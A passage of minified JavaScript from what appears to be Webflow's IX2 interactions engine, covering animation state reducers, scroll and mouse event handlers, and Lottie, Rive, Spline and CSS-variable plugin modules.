n=i?y:E;e.addEventListener(a,n),t.dispatch((0,T.eventListenerAdded)(e,[a,n]))})};Array.isArray(i)?i.forEach(m):"string"==typeof i&&m(e)}({logic:i,store:e,events:t})});let{ixSession:i}=e.getState();i.eventListeners.length&&function(e){let t=()=>{eo(e)};el.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,T.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(S)&&(e.className+=` ${S}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&C({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{en(e),A({store:e,elementApi:u}),ei({store:e,allowEvents:!0}),J()}}));e.dispatch((0,T.sessionStarted)()),function(e,t){let a=i=>{let{ixSession:n,ixParameters:d}=e.getState();if(n.active)if(e.dispatch((0,T.animationFrameChanged)(i,d)),t){let t=C({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,i)}}function en(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ed),W(),e.dispatch((0,T.sessionStopped)())}}function ed({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let el=["resize","orientationchange"];function eo(e){let{ixSession:t,ixData:a}=e.getState(),i=window.innerWidth;if(i!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,T.viewportWidthChanged)({width:i,mediaQueries:t}))}}let ec=(e,t)=>(0,c.default)((0,f.default)(e,t),s.default),es=(e,t)=>{(0,r.default)(e,(e,a)=>{e.forEach((e,i)=>{t(e,a,a+L+i)})})},ef=e=>R({config:{target:e.target,targets:e.targets},elementApi:u});function er({store:e,actionListId:t,eventId:a}){let{ixData:i,ixSession:n}=e.getState(),{actionLists:d,events:o}=i,c=o[a],s=d[t];if(s&&s.useFirstGroupAsInitialState){let d=(0,l.default)(s,"actionItemGroups[0].actionItems",[]);if(!Q((0,l.default)(c,"mediaQueries",i.mediaQueryKeys),n.mediaQueryKey))return;d.forEach(i=>{let{config:n,actionTypeId:d}=i,l=R({config:n?.target?.useEventTarget===!0&&n?.target?.objectId==null?{target:c.target,targets:c.targets}:n,event:c,elementApi:u}),o=H(d);l.forEach(n=>{let l=o?j(d)?.(n,i):null;eT({destination:M({element:n,actionItem:i,elementApi:u},l),immediate:!0,store:e,element:n,eventId:a,actionItem:i,actionListId:t,pluginInstance:l})})})}}function ep({store:e}){let{ixInstances:t}=e.getState();(0,r.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:i}=t;eu(t,e),i&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function eI({store:e,eventId:t,eventTarget:a,eventStateKey:i,actionListId:n}){let{ixInstances:d,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&a?u.getClosestElement(a,v):null;(0,r.default)(d,a=>{let d=(0,l.default)(a,"actionItem.config.target.boundaryMode"),o=!i||a.eventStateKey===i;if(a.actionListId===n&&a.eventId===t&&o){if(c&&d&&!u.elementContains(c,a.element))return;eu(a,e),a.verbose&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:n,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:i,actionListId:n,groupIndex:d=0,immediate:o,verbose:c}){let{ixData:s,ixSession:f}=e.getState(),{events:r}=s,p=r[t]||{},{mediaQueries:I=s.mediaQueryKeys}=p,{actionItemGroups:E,useFirstGroupAsInitialState:T}=(0,l.default)(s,`actionLists.${n}`,{});if(!E||!E.length)return!1;d>=E.length&&(0,l.default)(p,"config.loop")&&(d=0),0===d&&T&&d++;let y=(0===d||1===d&&T)&&g(p.action?.actionTypeId)?p.config.delay:void 0,m=(0,l.default)(E,[d,"actionItems"],[]);if(!m.length||!Q(I,f.mediaQueryKey))return!1;let b=f.hasBoundaryNodes&&a?u.getClosestElement(a,v):null,O=F(m),L=!1;return m.forEach((l,s)=>{let{config:f,actionTypeId:r}=l,I=H(r),{target:E}=f;E&&R({config:f,event:p,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:u}).forEach((f,p)=>{let E=I?j(r)?.(f,l):null,T=I?z(r)(f,l):null;L=!0;let m=U({element:f,actionItem:l}),b=M({element:f,actionItem:l,elementApi:u},E);eT({store:e,element:f,actionItem:l,eventId:t,eventTarget:a,eventStateKey:i,actionListId:n,groupIndex:d,isCarrier:O===s&&0===p,computedStyle:m,destination:b,immediate:o,verbose:c,pluginInstance:E,pluginDuration:T,instanceDelay:y})})}),L}function eT(e){let t,{store:a,computedStyle:i,...n}=e,{element:d,actionItem:l,immediate:o,pluginInstance:c,continuous:s,restingValue:f,eventId:r}=n,p=k(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=B(E,d),{refState:O}=E[b]||{},g=u.getRefType(d),L=y.reducedMotion&&I.ReducedMotionTypes[l.actionTypeId];if(L&&s)switch(m.events[r]?.eventTypeId){case I.EventTypeConsts.MOUSE_MOVE:case I.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=f;break;default:t=.5}let v=h(d,O,i,l,u,c);if(a.dispatch((0,T.instanceAdded)({instanceId:p,elementId:b,origin:v,refType:g,skipMotion:L,skipToValue:t,...n})),ey(document.body,"ix2-animation-started",p),o)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,T.instanceStarted)(t,0)),e.dispatch((0,T.animationFrameChanged)(performance.now(),a));let{ixInstances:i}=e.getState();em(i[t],e)}(a,p);C({store:a,select:({ixInstances:e})=>e[p],onChange:em}),s||a.dispatch((0,T.instanceStarted)(p,y.tick))}function eu(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:i}=e,{ixElements:n}=t.getState(),{ref:d,refType:l}=n[a]||{};l===N&&w(d,i,u),t.dispatch((0,T.instanceRemoved)(e.id))}function ey(e,t,a){let i=document.createEvent("CustomEvent");i.initCustomEvent(t,!0,!0,a),e.dispatchEvent(i)}function em(e,t){let{active:a,continuous:i,complete:n,elementId:d,actionItem:l,actionTypeId:o,renderType:c,current:s,groupIndex:f,eventId:r,eventTarget:p,eventStateKey:I,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:O}=e,{ixData:g,ixSession:L}=t.getState(),{events:v}=g,{mediaQueries:S=g.mediaQueryKeys}=v&&v[r]?v[r]:{};if(Q(S,L.mediaQueryKey)&&(i||a||n)){if(s||c===_&&n){t.dispatch((0,T.elementStateChanged)(d,o,s,l));let{ixElements:e}=t.getState(),{ref:a,refType:i,refState:n}=e[d]||{},f=n&&n[o];(i===N||H(o))&&V(a,n,f,r,l,m,u,c,O)}if(n){if(y){let e=eE({store:t,eventId:r,eventTarget:p,eventStateKey:I,actionListId:E,groupIndex:f+1,verbose:b});b&&!e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eu(e,t)}}}},8955:function(e,t,a){"use strict";let i;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return eI}});let n=r(a(5801)),d=r(a(4738)),l=r(a(3789)),o=a(7087),c=a(1970),s=a(3946),f=a(9468);function r(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:p,MOUSE_SECOND_CLICK:I,MOUSE_DOWN:E,MOUSE_UP:T,MOUSE_OVER:u,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:O,SLIDER_INACTIVE:g,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:N,NAVBAR_OPEN:_,MOUSE_MOVE:S,PAGE_SCROLL_DOWN:R,SCROLL_INTO_VIEW:B,SCROLL_OUT_OF_VIEW:M,PAGE_SCROLL_UP:C,SCROLLING_IN_VIEW:k,PAGE_FINISH:V,ECOMMERCE_CART_CLOSE:A,ECOMMERCE_CART_OPEN:F,PAGE_START:U,PAGE_SCROLL:h}=o.EventTypeConsts,x="COMPONENT_ACTIVE",D="COMPONENT_INACTIVE",{COLON_DELIMITER:G}=o.IX2EngineConstants,{getNamespacedParameterId:Q}=f.IX2VanillaUtils,w=e=>t=>!!("object"==typeof t&&e(t))||t,W=w(({element:e,nativeEvent:t})=>e===t.target),P=w(({element:e,nativeEvent:t})=>e.contains(t.target)),Y=(0,n.default)([W,P]),X=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:i}=a,n=i[t];if(n&&!ee[n.eventTypeId])return n}return null},H=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:i}=a.config;return!!X(e,i)},j=({store:e,event:t,element:a,eventStateKey:i},n)=>{let{action:l,id:o}=t,{actionListId:s,autoStopEventId:f}=l.config,r=X(e,f);return r&&(0,c.stopActionGroup)({store:e,eventId:f,eventTarget:a,eventStateKey:f+G+i.split(G)[1],actionListId:(0,d.default)(r,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:i,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:i,actionListId:s}),n},z=(e,t)=>(a,i)=>!0===e(a,i)?t(a,i):i,K={handler:z(Y,j)},$={...K,types:[x,D].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:U,PAGE_FINISH:V},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,l.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),ei=({element:e,nativeEvent:t})=>{let{type:a,target:i,relatedTarget:n}=t,d=e.contains(i);if("mouseover"===a&&d)return!0;let l=e.contains(n);return"mouseout"===a&&!!d&&!!l},en=e=>{let{element:t,event:{config:a}}=e,{clientWidth:i,clientHeight:n}=et(),d=a.scrollOffsetValue,l="PX"===a.scrollOffsetUnit?d:n*(d||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:l,right:i,bottom:n-l})},ed=e=>(t,a)=>{let{type:i}=t.nativeEvent,n=-1!==[x,D].indexOf(i)?i===x:a.isActive,d={...a,isActive:n};return(!a||d.isActive!==a.isActive)&&e(t,d)||d},el=e=>(t,a)=>{let i={elementHovered:ei(t)};return(a?i.elementHovered!==a.elementHovered:i.elementHovered)&&e(t,i)||i},eo=e=>(t,a={})=>{let i,n,{stiffScrollTop:d,scrollHeight:l,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=t,{scrollOffsetValue:f,scrollOffsetUnit:r}=c,p=l-o,I=Number((d/p).toFixed(2));if(a&&a.percentTop===I)return a;let E=("PX"===r?f:o*(f||0)/100)/p,T=0;a&&(i=I>a.percentTop,T=(n=a.scrollingDown!==i)?I:a.anchorTop);let u=s===R?I>=T+E:I<=T-E,y={...a,percentTop:I,inBounds:u,anchorTop:T,scrollingDown:i};return a&&u&&(n||y.inBounds!==a.inBounds)&&e(t,y)||y},ec=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let i={clickCount:a.clickCount%2+1};return i.clickCount!==a.clickCount&&e(t,i)||i},ef=(e=!0)=>({...$,handler:z(e?Y:W,ed((e,t)=>t.isActive?K.handler(e,t):t))}),er=(e=!0)=>({...$,handler:z(e?Y:W,ed((e,t)=>t.isActive?t:K.handler(e,t)))}),ep={...J,handler:(i=(e,t)=>{let{elementVisible:a}=t,{event:i,store:n}=e,{ixData:d}=n.getState(),{events:l}=d;return!l[i.action.config.autoStopEventId]&&t.triggered?t:i.eventTypeId===B===a?(j(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:en(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&i(e,a)||a})},eI={[O]:ef(),[g]:er(),[b]:ef(),[m]:er(),[_]:ef(!1),[N]:er(!1),[L]:ef(),[v]:er(),[F]:{types:"ecommerce-cart-open",handler:z(Y,j)},[A]:{types:"ecommerce-cart-close",handler:z(Y,j)},[p]:{types:"click",handler:z(Y,es((e,{clickCount:t})=>{H(e)?1===t&&j(e):j(e)}))},[I]:{types:"click",handler:z(Y,es((e,{clickCount:t})=>{2===t&&j(e)}))},[E]:{...K,types:"mousedown"},[T]:{...K,types:"mouseup"},[u]:{types:Z,handler:z(Y,el((e,t)=>{t.elementHovered&&j(e)}))},[y]:{types:Z,handler:z(Y,el((e,t)=>{t.elementHovered||j(e)}))},[S]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:i,eventStateKey:n},d={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:l,selectedAxis:c,continuousParameterGroupId:f,reverse:r,restingState:p=0}=a,{clientX:I=d.clientX,clientY:E=d.clientY,pageX:T=d.pageX,pageY:u=d.pageY}=i,y="X_AXIS"===c,m="mouseout"===i.type,b=p/100,O=f,g=!1;switch(l){case o.EventBasedOn.VIEWPORT:b=y?Math.min(I,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:i}=et();b=y?Math.min(e+T,a)/a:Math.min(t+u,i)/i;break}case o.EventBasedOn.ELEMENT:default:{O=Q(n,f);let e=0===i.type.indexOf("mouse");if(e&&!0!==Y({element:t,nativeEvent:i}))break;let a=t.getBoundingClientRect(),{left:d,top:l,width:o,height:c}=a;if(!e&&!ec({left:I,top:E},a))break;g=!0,b=y?(I-d)/o:(E-l)/c}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(l!==o.EventBasedOn.ELEMENT||g||g!==d.elementHovered)&&(b=r?1-b:b,e.dispatch((0,s.parameterChanged)(O,b))),{elementHovered:g,clientX:I,clientY:E,pageX:T,pageY:u}}},[h]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:i}=t,{scrollTop:n,scrollHeight:d,clientHeight:l}=et(),o=n/(d-l);o=i?1-o:o,e.dispatch((0,s.parameterChanged)(a,o))}},[k]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:i},n={scrollPercent:0})=>{let{scrollLeft:d,scrollTop:l,scrollWidth:c,scrollHeight:f,clientHeight:r}=et(),{basedOn:p,selectedAxis:I,continuousParameterGroupId:E,startsEntering:T,startsExiting:u,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:O=0}=a;if(p===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===I?d/c:l/f;return e!==n.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=Q(i,E),d=e.getBoundingClientRect(),l=(m?b:0)/100,o=(y?O:0)/100;l=T?l:1-l,o=u?o:1-o;let c=d.top+Math.min(d.height*l,r),p=Math.min(r+(d.top+d.height*o-c),f),I=Math.min(Math.max(0,r-c),p)/p;return I!==n.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,I)),{scrollPercent:I}}}},[B]:ep,[M]:ep,[R]:{...J,handler:eo((e,t)=>{t.scrollingDown&&j(e)})},[C]:{...J,handler:eo((e,t)=>{t.scrollingDown||j(e)})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&j(e),a})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>(t||j(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return n}});let{IX2_RAW_DATA_IMPORTED:i}=a(7087).IX2EngineActionTypes,n=(e=Object.freeze({}),t)=>t.type===i?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return g}});let i=a(7087),n=a(9468),d=a(1185),{IX2_RAW_DATA_IMPORTED:l,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:f,IX2_ANIMATION_FRAME_CHANGED:r}=i.IX2EngineActionTypes,{optimizeFloat:p,applyEasing:I,createBezierEasing:E}=n.IX2EasingUtils,{RENDER_GENERAL:T}=i.IX2EngineConstants,{getItemConfigByKey:u,getRenderType:y,getStyleProp:m}=n.IX2VanillaUtils,b=(e,t)=>{let a,i,n,l,{position:o,parameterId:c,actionGroups:s,destinationKeys:f,smoothing:r,restingValue:E,actionTypeId:T,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:O}=t.payload,g=Math.max(1-r,.01),L=O[c];null==L&&(g=1,L=E);let v=p((Math.max(L,0)||0)-o),N=m?b:p(o+v*g),_=100*N;if(N===o&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:d}=s[e];if(0===e&&(a=d[0]),_>=t){a=d[0];let o=s[e+1],c=o&&_!==t;i=c?o.actionItems[0]:null,c&&(n=t/100,l=(o.keyframe-t)/100)}}let S={};if(a&&!i)for(let e=0,{length:t}=f;e<t;e++){let t=f[e];S[t]=u(T,t,a.config)}else if(a&&i&&void 0!==n&&void 0!==l){let e=(N-n)/l,t=I(a.config.easing,e,y);for(let e=0,{length:n}=f;e<n;e++){let n=f[e],d=u(T,n,a.config),l=(u(T,n,i.config)-d)*t+d;S[n]=l}}return(0,d.merge)(e,{position:N,current:S})},O=(e,t)=>{let{active:a,origin:i,start:n,immediate:l,renderType:o,verbose:c,actionItem:s,destination:f,destinationKeys:r,pluginDuration:E,instanceDelay:u,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:O,delay:g}=s.config;null!=E&&(O=E),g=null!=u?u:g,o===T?O=0:(l||m)&&(O=g=0);let{now:L}=t.payload;if(a&&i){let t=L-(n+g);if(c){let t=O+g,a=p(Math.min(Math.max(0,(L-n)/t),1));e=(0,d.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=p(Math.min(Math.max(0,t/O),1)),l=I(b,a,y),o={},s=null;return r.length&&(s=r.reduce((e,t)=>{let a=f[t],n=parseFloat(i[t])||0,d=parseFloat(a)-n;return e[t]=d*l+n,e},{})),o.current=s,o.position=a,1===a&&(o.active=!1,o.complete=!0),(0,d.merge)(e,o)}return e},g=(e=Object.freeze({}),t)=>{switch(t.type){case l:return t.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:a,elementId:i,actionItem:n,eventId:l,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:f,isCarrier:r,origin:p,destination:I,immediate:T,verbose:u,continuous:b,parameterId:O,actionGroups:g,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:_,instanceDelay:S,skipMotion:R,skipToValue:B}=t.payload,{actionTypeId:M}=n,C=y(M),k=m(C,M),V=Object.keys(I).filter(e=>null!=I[e]&&"string"!=typeof I[e]),{easing:A}=n.config;return(0,d.set)(e,a,{id:a,elementId:i,active:!1,position:0,start:0,origin:p,destination:I,destinationKeys:V,immediate:T,verbose:u,current:null,actionItem:n,actionTypeId:M,eventId:l,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:f,renderType:C,isCarrier:r,styleProp:k,continuous:b,parameterId:O,actionGroups:g,smoothing:L,restingValue:v,pluginInstance:N,pluginDuration:_,instanceDelay:S,skipMotion:R,skipToValue:B,customEasingFn:Array.isArray(A)&&4===A.length?E(A):void 0})}case s:{let{instanceId:a,time:i}=t.payload;return(0,d.mergeIn)(e,[a],{active:!0,complete:!1,start:i})}case f:{let{instanceId:a}=t.payload;if(!e[a])return e;let i={},n=Object.keys(e),{length:d}=n;for(let t=0;t<d;t++){let d=n[t];d!==a&&(i[d]=e[d])}return i}case r:{let a=e,i=Object.keys(e),{length:n}=i;for(let l=0;l<n;l++){let n=i[l],o=e[n],c=o.continuous?b:O;a=(0,d.set)(a,n,c(o,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return l}});let{IX2_RAW_DATA_IMPORTED:i,IX2_SESSION_STOPPED:n,IX2_PARAMETER_CHANGED:d}=a(7087).IX2EngineActionTypes,l=(e={},t)=>{switch(t.type){case i:return t.payload.ixParameters||{};case n:return{};case d:{let{key:a,value:i}=t.payload;return e[a]=i,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});let i=a(9516),n=a(4609),d=a(628),l=a(5862),o=a(9468),c=a(7718),s=a(1540),{ixElements:f}=o.IX2ElementsReducer,r=(0,i.combineReducers)({ixData:n.ixData,ixRequest:d.ixRequest,ixSession:l.ixSession,ixElements:f,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return r}});let i=a(7087),n=a(1185),{IX2_PREVIEW_REQUESTED:d,IX2_PLAYBACK_REQUESTED:l,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=i.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},f=Object.create(null,{[d]:{value:"preview"},[l]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),r=(e=s,t)=>{if(t.type in f){let a=[f[t.type]];return(0,n.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return u}});let i=a(7087),n=a(1185),{IX2_SESSION_INITIALIZED:d,IX2_SESSION_STARTED:l,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:f,IX2_ANIMATION_FRAME_CHANGED:r,IX2_ACTION_LIST_PLAYBACK_CHANGED:p,IX2_VIEWPORT_WIDTH_CHANGED:I,IX2_MEDIA_QUERIES_DEFINED:E}=i.IX2EngineActionTypes,T={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},u=(e=T,t)=>{switch(t.type){case d:{let{hasBoundaryNodes:a,reducedMotion:i}=t.payload;return(0,n.merge)(e,{hasBoundaryNodes:a,reducedMotion:i})}case l:return(0,n.set)(e,"active",!0);case o:{let{payload:{step:a=20}}=t;return(0,n.set)(e,"tick",e.tick+a)}case c:return T;case r:{let{payload:{now:a}}=t;return(0,n.set)(e,"tick",a)}case s:{let a=(0,n.addLast)(e.eventListeners,t.payload);return(0,n.set)(e,"eventListeners",a)}case f:{let{stateKey:a,newState:i}=t.payload;return(0,n.setIn)(e,["eventState",a],i)}case p:{let{actionListId:a,isPlaying:i}=t.payload;return(0,n.setIn)(e,["playbackState",a],i)}case I:{let{width:a,mediaQueries:i}=t.payload,d=i.length,l=null;for(let e=0;e<d;e++){let{key:t,min:n,max:d}=i[e];if(a>=n&&a<=d){l=t;break}}return(0,n.merge)(e,{viewportWidth:a,mediaQueryKey:l})}case E:return(0,n.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return f},createPluginInstance:function(){return c},getPluginConfig:function(){return n},getPluginDestination:function(){return o},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return s}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n=e=>e.value,d=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},l=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let i=t[a.actionTypeId].value/100;e.goToFrame(e.frames*i)},f=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return c},getPluginDestination:function(){return r},getPluginDuration:function(){return s},getPluginOrigin:function(){return f},renderPlugin:function(){return I}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n="--wf-rive-fit",d="--wf-rive-alignment",l=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,t)=>e.value.inputs[t],s=()=>null,f=(e,t)=>{if(e)return e;let a={},{inputs:i={}}=t.config.value;for(let e in i)null==i[e]&&(a[e]=0);return a},r=e=>e.value.inputs??{},p=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?l(a):null},I=(e,{PLUGIN_RIVE:t},a)=>{let i=o();if(!i)return;let l=i.getInstance(e),c=i.rive.StateMachineInputType,{name:s,inputs:f={}}=a.config.value||{};function r(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),n in f||d in f){let t=e.layout,a=f[n]??t.fit,i=f[d]??t.alignment;(a!==t.fit||i!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:i}))}for(let e in f){if(e===n||e===d)continue;let i=a.find(t=>t.name===e);if(null!=i)switch(i.type){case c.Boolean:null!=f[e]&&(i.value=!!f[e]);break;case c.Number:{let a=t[e];null!=a&&(i.value=a);break}case c.Trigger:f[e]&&i.fire()}}}}}l?.rive?r(l.rive):i.setLoadHandler(e,r)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return o},getPluginDestination:function(){return r},getPluginDuration:function(){return c},getPluginOrigin:function(){return f},renderPlugin:function(){return I}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("spline"),l=(e,t)=>e.filter(e=>!t.includes(e)),o=(e,t)=>e.value[t],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),f=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=l(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},r=e=>e.value,p=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?n(a):null},I=(e,t,a)=>{let i=d();if(!i)return;let n=i.getInstance(e),l=a.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=l&&e.findObjectById(l);if(!a)return;let{PLUGIN_SPLINE:i}=t;null!=i.positionX&&(a.position.x=i.positionX),null!=i.positionY&&(a.position.y=i.positionY),null!=i.positionZ&&(a.position.z=i.positionZ),null!=i.rotationX&&(a.rotation.x=i.rotationX),null!=i.rotationY&&(a.rotation.y=i.rotationY),null!=i.rotationZ&&(a.rotation.z=i.rotationZ),null!=i.scaleX&&(a.scale.x=i.scaleX),null!=i.scaleY&&(a.scale.y=i.scaleY),null!=i.scaleZ&&(a.scale.z=i.scaleZ)};n?o(n.spline):i.setLoadHandler(e,o)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={clearPlugin:function(){return I},createPluginInstance:function(){return f},getPluginConfig:function(){return l},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return p}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=a(380),l=(e,t)=>e.value[t],o=()=>null,c=(e,t)=>{if(e)return e;let a=t.config.value,i=t.config.target.objectId,n=getComputedStyle(document.documentElement).getPropertyValue(i);return null!=a.size?{size:parseInt(n,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(n)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,d.normalizeColor)(n):void 0},s=e=>e.value,f=()=>null,r={color:{match:({red:e,green:t,blue:a,alpha:i})=>[e,t,a,i].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:i})=>`rgba(${e}, ${t}, ${a}, ${i})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},p=(e,t,a)=>{let{target:{objectId:i},value:{unit:n}}=a.config,d=t.PLUGIN_VARIABLE,l=Object.values(r).find(e=>e.match(d,n));l&&document.documentElement.style.setProperty(i,l.getValue(d,n))},I=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use 